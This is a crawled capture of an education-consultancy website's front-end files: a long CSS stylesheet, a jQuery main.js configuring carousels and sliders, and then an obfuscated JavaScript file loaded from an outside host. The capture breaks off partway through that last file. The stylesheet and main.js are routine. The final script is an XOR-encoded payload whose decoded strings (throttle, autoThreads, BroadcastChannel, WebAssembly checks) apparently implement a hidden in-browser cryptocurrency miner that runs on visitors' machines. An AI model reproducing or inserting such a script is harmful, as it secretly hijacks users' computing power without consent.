  .gallery-content h3 {
    font-size: 30px;
    color: #fff;
    margin-bottom: 20px;
    padding: 0 25px; }

.single-gallery {
  transition: all .4s linear 0s; }
  .single-gallery .gallery-image {
    position: relative; }
    .single-gallery .gallery-image:before {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(255, 82, 2, 0.8);
      opacity: 0;
      visibility: hidden;
      transition: all .4s linear 0s; }
    .single-gallery .gallery-image:hover:before {
      opacity: 1;
      visibility: visible; }
    .single-gallery .gallery-image img {
      width: 100%; }
  .single-gallery:hover .gallery-content {
    opacity: 1;
    visibility: visible; }

/****************************
19. Blog Style One
****************************/
.post-text h2 a {
  font-size: 30px;
  color: #002147;
  transition: all .4s linear 0s; }
  .post-text h2 a:hover {
    text-decoration: none;
    color: #ff5202; }

.search-widget form {
  position: relative; }
  .search-widget form input {
    border-radius: 0;
    height: 60px;
    background-color: #f7f7f7; }
    .search-widget form input.home2-opt:focus {
      border-color: #14bdee; }
    .search-widget form input:focus {
      outline: 0;
      box-shadow: none;
      border-color: #ff5202; }
  .search-widget form button[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #ff5202;
    color: #fff;
    width: 80px;
    height: 100%;
    font-size: 25px;
    color: #fff;
    border: 0; }
    .search-widget form button[type="submit"].home2-opt {
      background-color: #14bdee; }

.latest-widget {
  padding: 25px; }
  .latest-widget .single-latest {
    display: flex;
    padding: 20px 0;
    border-bottom: 1px solid #ddd; }
    .latest-widget .single-latest .latest-image {
      padding-right: 10px; }
      .latest-widget .single-latest .latest-image a {
        display: inline-block; }
      .latest-widget .single-latest .latest-image img {
        width: 120px;
        height: 80px;
        object-fit: cover; }
    .latest-widget .single-latest:last-child {
      border-bottom: 0;
      padding-bottom: 0; }
    .latest-widget .single-latest .latest-content a {
      font-size: 16px;
      color: #002147;
      transition: all .4s linear 0s; }
      .latest-widget .single-latest .latest-content a:hover {
        text-decoration: none;
        color: #ff5202; }
    .latest-widget .single-latest .latest-content .latest-meta span {
      color: #666;
      font-size: 14px; }

.category-list ul {
  padding: 0;
  margin: 0;
  list-style: none; }
  .category-list ul li a {
    display: flex;
    justify-content: space-between;
    color: #666;
    padding: 10px 0;
    transition: all .4s linear 0s; }
    .category-list ul li a:hover {
      text-decoration: none;
      color: #ff5202; }
  .category-list ul li:last-child {
    padding-bottom: 0; }

.sidebar-wrapper .single-widget {
  margin-bottom: 45px; }
  .sidebar-wrapper .single-widget:last-child {
    margin-bottom: 0; }
  .sidebar-wrapper .single-widget h4 {
    font-size: 20px;
    color: #002147;
    text-align: center;
    font-weight: 600;
    font-family: 'Poppins', sans-serif; }

.tag-clouds ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .tag-clouds ul li {
    display: inline-block; }
    .tag-clouds ul li a {
      display: inline-block;
      color: #666;
      text-transform: uppercase;
      font-size: 15px;
      padding: 10px 15px;
      background-color: #f5f5f5;
      margin: 5px 3px;
      transition: all .4s linear 0s; }
      .tag-clouds ul li a:hover {
        text-decoration: none;
        color: #fff;
        background-color: #ff5202; }

/*****************************
20. Apply Form Page
*************************************/
.apply-wrapper h2 {
  font-size: 50px;
  color: #002147;
  text-align: center;
  padding-bottom: 35px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }
  @media (max-width: 575px) {
    .apply-wrapper h2 {
      font-size: 35px; } }

.apply-wrapper input {
  border-radius: 0;
  height: 60px; }
  .apply-wrapper input:focus {
    outline: 0;
    box-shadow: none;
    border-color: #ff5202; }

.apply-wrapper select {
  border-radius: 0;
  height: 60px; }
  .apply-wrapper select:focus {
    outline: 0;
    box-shadow: none;
    border-color: #ff5202; }

.apply-wrapper textarea {
  border-radius: 0; }
  .apply-wrapper textarea:focus {
    outline: 0;
    box-shadow: none;
    border-color: #ff5202; }

.form-group label {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #002147; }

/*******************************
21. Notice page
*******************************/
.single-event-info {
  display: flex;
  justify-content: space-around;
  align-items: center;
  transition: all .4s linear 0s;
  border: 2px solid #ddd; }
  .single-event-info .single-event-date {
    width: 135px;
    height: 135px; }
  @media (max-width: 768px) {
    .single-event-info {
      display: inline-block;
      text-align: center; }
      .single-event-info .single-event-date {
        margin: 0 auto 20px auto; } }
  .single-event-info:hover {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);
    border-color: #ff5202 !important; }
    .single-event-info:hover .single-event-date {
      background-color: #ff5202;
      color: #fff; }
      .single-event-info:hover .single-event-date span {
        color: #fff; }
      .single-event-info:hover .single-event-date p {
        color: #fff; }

.single-event-content h3 a {
  font-size: 24px;
  color: #002147;
  transition: all .4s linear 0s;
  font-weight: 600; }
  @media (min-width: 768px) and (max-width: 991px) {
    .single-event-content h3 a {
      font-size: 20px; } }
  .single-event-content h3 a:hover {
    text-decoration: none;
    color: #ff5202; }

.single-event-content p {
  color: #666;
  margin-bottom: 5px; }
  .single-event-content p i {
    padding-right: 5px; }

@media (min-width: 992px) {
  .single-event-content {
    padding: 0 25px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .single-event-content {
    padding-left: 20px; } }

.single-event-date {
  text-align: center;
  border: 2px solid #ff5202;
  transition: all .4s linear 0s; }
  .single-event-date p {
    margin-bottom: 0;
    font-size: 20px;
    color: #ff5202; }
  .single-event-date span {
    font-size: 50px;
    color: #ff5202;
    font-weight: 600; }

/*****************************
22. Events Page
******************************/
.single-blog .blog-meta {
  display: flex;
  justify-content: space-between;
  padding: 15px 0; }
  .single-blog .blog-meta p {
    margin-bottom: 0;
    color: #666;
    font-size: 14px; }
  .single-blog .blog-meta i {
    color: #ff5202; }

.single-blog .blog-text h4 a {
  color: #002147;
  font-size: 20px;
  transition: all .4s linear 0s; }
  .single-blog .blog-text h4 a:hover {
    text-decoration: none;
    color: #ff5202; }

.blog-image a img {
  width: 100%; }

/************************
23. Results Page
**************************/
.search-form select {
  background-color: #f5f5f5; }
  .search-form select:focus {
    border-color: #ff5202; }

.search-form input {
  background-color: #f5f5f5; }
  .search-form input:focus {
    border-color: #ff5202; }

.results-area h2 {
  font-size: 50px;
  color: #002147; }

.results-area .table {
  margin-bottom: 0; }

/*************************
24. Department Page
************************/
.single-item {
  padding: 3rem 1.5rem;
  border: 2px solid #ddd;
  text-align: center;
  transition: all .4s linear 0s; }
  .single-item h4 a {
    color: #002147;
    padding: 15px 0;
    transition: all .4s linear 0s; }
    .single-item h4 a:hover {
      text-decoration: none;
      color: #ff5202; }
  .single-item .item-icon {
    padding-bottom: 30px; }
  .single-item:hover {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);
    border-color: #ff5202; }

/****************************
25. Blog Details
*****************************/
.details-meta {
  display: flex;
  padding-top: .8em; }
  .details-meta p {
    margin-bottom: 0; }
  .details-meta .single-meta {
    padding-right: 50px; }
    .details-meta .single-meta:last-child {
      padding-right: 0; }
    .details-meta .single-meta i {
      color: #ff5202;
      padding-right: 5px; }
    .details-meta .single-meta p {
      font-size: 14px;
      color: #666; }
      @media (max-width: 575px) {
        .details-meta .single-meta p {
          font-size: 12px; } }

.details-title h2 {
  font-size: 30px;
  color: #002147; }

.tags-and-share {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 30px 0;
  border-top: 2px solid #dee2e6;
  border-bottom: 2px solid #dee2e6;
  margin: 60px 0; }

.comments-count h2 {
  font-size: 20px;
  color: #002147;
  font-family: 'Poppins', sans-serif;
  font-weight: 600; }

.author-thumb {
  width: 260px;
  padding-right: 20px; }
  .author-thumb a {
    display: inline-block; }
  .author-thumb img {
    width: 100%;
    height: 100%;
    border-radius: 50%; }

.authors-info {
  display: flex; }

.single-comment {
  position: relative; }
  .single-comment .reply-btn {
    position: absolute;
    top: 0;
    right: 0;
    color: #ff5202;
    font-size: 16px;
    font-weight: 500; }
    .single-comment .reply-btn:hover {
      text-decoration: none; }

.comments-count {
  margin-bottom: 30px; }

.author-data a {
  color: #002147;
  font-size: 16px;
  font-weight: 600;
  transition: all .4s linear 0s;
  font-family: 'Poppins', sans-serif; }
  .author-data a:hover {
    text-decoration: none;
    color: #ff5202; }

.author-data p {
  margin-bottom: 5px;
  margin-bottom: 8px;
  margin-top: 8px;
  font-family: 'Poppins', sans-serif; }

.comment-form-wrapper h2 {
  font-size: 20px;
  color: #002147;
  margin-bottom: 35px; }

.comment-form-wrapper input {
  margin-bottom: 30px;
  border-radius: 0;
  background-color: #f5f5f5;
  height: 50px; }
  .comment-form-wrapper input:focus {
    outline: 0;
    box-shadow: none;
    border-color: #ff5202; }

.comment-form-wrapper textarea {
  border-radius: 0;
  background-color: #f5f5f5;
  outline: 0;
  box-shadow: none;
  margin-bottom: 30px; }
  .comment-form-wrapper textarea:focus {
    outline: 0;
    box-shadow: none;
    border-color: #ff5202; }

.single-blog-item {
  display: flex;
  border: 2px solid #dee2e6;
  transition: all .4s linear 0s; }
  .single-blog-item:hover {
    border-color: #ff5202; }
  .single-blog-item .single-blog-thumb {
    padding-right: 15px; }
    .single-blog-item .single-blog-thumb a {
      display: inline-block; }
    .single-blog-item .single-blog-thumb img {
      width: 140px;
      height: 75px;
      object-fit: cover; }
  .single-blog-item .single-blog-content h4 a {
    font-size: 16px;
    color: #002147;
    transition: all .4s linear 0s; }
    .single-blog-item .single-blog-content h4 a:hover {
      color: #ff5202;
      text-decoration: none; }
  .single-blog-item .single-blog-content span {
    color: #666;
    font-size: 14px; }

.latest-blogs-area .owl-nav {
  text-align: center;
  margin-top: 35px; }
  .latest-blogs-area .owl-nav button {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border-radius: 50%;
    background-color: #fff !important;
    color: #ff5202;
    margin: 5px;
    border: 2px solid #f5f5f5 !important;
    transition: all .4s linear 0s; }
    .latest-blogs-area .owl-nav button span {
      color: #ff5202;
      font-size: 25px; }
    .latest-blogs-area .owl-nav button:hover {
      background-color: #ff5202 !important;
      border-color: #ff5202 !important; }
      .latest-blogs-area .owl-nav button:hover span {
        color: #fff; }
    .latest-blogs-area .owl-nav button:focus {
      outline: 0;
      box-shadow: none; }

#search_modal .modal-content {
  border-radius: 0; }

.details-text p {
  line-height: 30px; }

.timeline-area p {
  font-weight: 500; }

/* Custom CSS */
.kindergarten .button_two {
  font-family: 'Poppins', sans-serif; }

.height-470 {
  height: 325px; }

@media (max-width: 575px) {
	.slider-area-2 .slider-content-2 p{display:none;}
	.subscribe-wrapper button[type="submit"]{
		width:120px; }
  .slider-area.height-700 {
    height: 300px; }
  .slider-area-2.height-600 {
    height: 300px; }
  .slider-area-3.height-600 {
    height: 300px; }
  /* Homepage blog & event section */
  .blog-lists-wrapper .single-blog-wrapper {
    display: block; }
    .blog-lists-wrapper .single-blog-wrapper .blog-thumb img {
      width: 100%;
      margin: 10px 0 15px; }
  .single-event {
    display: block; }
    .single-event .event-date {
      display: none; }
  .single-event-3 {
    display: block; }
    .single-event-3 .event-date, .single-event-2 .event-date {
      display: none; }
  .blog-lists-wrapper-2 .single-blog-wrapper {
    display: block; }
    .blog-lists-wrapper-2 .single-blog-wrapper .blog-thumb img {
      width: 100%;
      margin: 10px 0 15px; }
  .slider-area-3 .slider-content h6 {
    font-size: 15px; }
  .slider-content .display-3 {
    font-size: 1.8rem; } }

.social-share-area a i{
    color:#fff;
    font-size:20px;
    padding:10px;
    border-radius: 10px;
}
.social-share-area a {
    margin-right:5px;
}


.h1-heading{
    font-weight: 500;
    font-family: "Poppins";
    font-size: 4.5rem;
   
    line-height: 1.2;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.studymbbsbangladesh.org/assets/js/main.js
body_size: 10225
content:
(function($){

    "use strict";

    var mySwiper = new Swiper ('.swiper-container', {
        // Optional parameters
        direction: 'horizontal',
        loop: true,
        slidesPerView: 1,
        initialSlide: 1,
		
		// autoplay: {
        // delay: 2500,
        // disableOnInteraction: false,
		// },
    
        // If we need pagination
        pagination: {
          el: '.swiper-pagination',
          type: 'bullets',
          clickable: true
        },
    
        // Navigation arrows
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
    
        // And if we need scrollbar
        scrollbar: {
          el: '.swiper-scrollbar',
        },
      });

    var mySwiper = new Swiper ('.swiper-container-2', {
        // Optional parameters
        direction: 'horizontal',
        loop: true,
        slidesPerView: 1,
        initialSlide: 1,
		
		autoplay: {
        delay: 2500,
        disableOnInteraction: false,
		},
        // If we need pagination
        // pagination: {
        //   el: '.swiper-pagination',
        //   type: 'bullets'
        // },
    
        // Navigation arrows
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
    
        // And if we need scrollbar
        scrollbar: {
          el: '.swiper-scrollbar',
        },
      });
    var mySwiper = new Swiper ('.swiper-container-3', {
        // Optional parameters
        direction: 'horizontal',
        loop: true,
        slidesPerView: 1,
        initialSlide: 1,
    
        // If we need pagination
        // pagination: {
        //   el: '.swiper-pagination',
        //   type: 'bullets'
        // },
    
        // Navigation arrows
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
    
        // And if we need scrollbar
        scrollbar: {
          el: '.swiper-scrollbar',
        },
      });

      $(".our-team-carousel").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : true,
        navText: ['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 3
            },
            1200 : {
                items : 4
            }
        }
     });
      $(".our-team-carousel-2").owlCarousel({
        loop   : true,
        margin : 30,
        nav    : false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 4
            },
            1200 : {
                items : 4
            }
        }
     });
      $(".our-team-carousel-3").owlCarousel({
        loop   : true,
        margin : 30,
        nav    : true,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 3
            }
        }
     });
      $(".our-team-carousel-4").owlCarousel({
        loop   : true,
        margin : 30,
        nav    : false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 3
            },
            992 : {
                items : 3
            }
        }
     });
      $(".testimonials-wrapper").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : false,
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 3
            }
        }
     });
      $(".testimonials-wrapper-2").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : false,
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 2
            }
        }
     });
      $(".testimonials-wrapper-3").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : false,
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 1
            },
            992 : {
                items : 1
            }
        }
     });
      $(".testimonials-wrapper-4").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : false,
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 1
            },
            992 : {
                items : 1
            }
        }
     });
      $(".testimonials-wrapper-6").owlCarousel({
        loop   : true,
        margin : 30,
        nav    : false,
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 1
            },
            992 : {
                items : 2
            }
        }
     });
      $(".featured-carousel").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : true,
        navText: ['<i class="fas fa-angle-left"></i>','<i class="fas fa-angle-right"></i>'],
        dots: true,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 3
            }
        }
     });
      $(".events-carousel").owlCarousel({
        loop   : true,
        margin : 15,
        nav    : false,
        dots: false,
        dotsEach: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 3
            }
        }
     });
      $(".image-gallery").owlCarousel({
        loop   : true,
        nav    : false,
        dots: true,
        dotsEach: true,
        center:true,
        responsive:{
    
            0 : {
    
                items: 2
            },
    
            580 : {
    
                items: 3
            },
    
            768 : {
    
                items : 4
            },
            992 : {
                items : 2
            },
            1100 : {
                items : 3
            }
        }
     });
      $(".latest-blogs-area").owlCarousel({
        loop   : true,
        nav    : true,
        margin: 15,
        dots: false,
        responsive:{
    
            0 : {
    
                items:1
            },
    
            480 : {
    
                items: 1
            },
    
            768 : {
    
                items : 2
            },
            992 : {
                items : 2
            }
        }
     });
      $(".brands-area").owlCarousel({
        loop   : true,
        nav    : false,
        margin: 15,
        responsive:{
    
            0 : {
    
                items: 2
            },
    
            480 : {
    
                items: 2
            },
    
            768 : {
    
                items : 3
            },
            992 : {
                items : 4
            }
        }
     });

     function scrolltop(){

            
        var wind = $(window);
    
        wind.on("scroll" ,function(){
    
            var scrollTop = wind.scrollTop();
    
            if(scrollTop >=500) {
    
                $(".scroll-top").fadeIn("slow");
    
            } else {
            
                $(".scroll-top").fadeOut("slow");
            }
            
    });

    $(".scroll-top").on("click", function(){

        var bodyTop =  $("html, body");
   
          bodyTop.animate({scrollTop: 0},800,"easeOutCubic");
    });
   
    }


scrolltop();

if($(".equal-height").length >0){
    $('.equal-height').matchHeight({
        byRow: true,
        property: 'height',
        target: null,
        remove: false
    });
}



$(".filter-button").on("click", function() {
    var value = $(this).attr('data-filter');

    if (value == "all") {
        //$('.filter').removeClass('hidden');
        $('.filter').show('1000');
    } else {
        $('.filter[filter-item="' + value + '"]').removeClass('hidden');
        $(".filter").not('.filter[filter-item="' + value + '"]').addClass('hidden');
        $(".filter").not('.' + value).hide('3000');
        $('.filter').filter('.' + value).show('3000');
    }
    if ($(".filter-button").removeClass("active")) {
        $(this).removeClass("active");
    }
    $(this).addClass("active");

});

 if($(".counter").length >0){
    $('.counter').counterUp({
        delay: 10,
        time: 900
    });
 }

 $('#main_navbar').bootnavbar();

 AOS.init({
    once: true
  });


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/iOcb.js
body_size: 20675
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\